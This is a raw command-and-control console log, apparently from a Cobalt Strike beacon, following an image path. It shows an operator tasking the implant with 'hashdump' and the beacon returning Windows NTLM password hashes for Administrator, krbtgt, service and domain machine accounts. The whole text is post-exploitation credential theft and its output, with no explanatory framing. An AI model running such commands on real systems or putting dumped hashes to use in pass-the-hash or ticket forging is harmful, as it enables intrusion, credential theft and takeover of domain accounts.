 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:b26a861ccf87a68762f3b83cbc930aa8:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:877ce26db0405437e524854b45d797db:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:fdf69c5b968d07c95f04fa2cd8f81847:::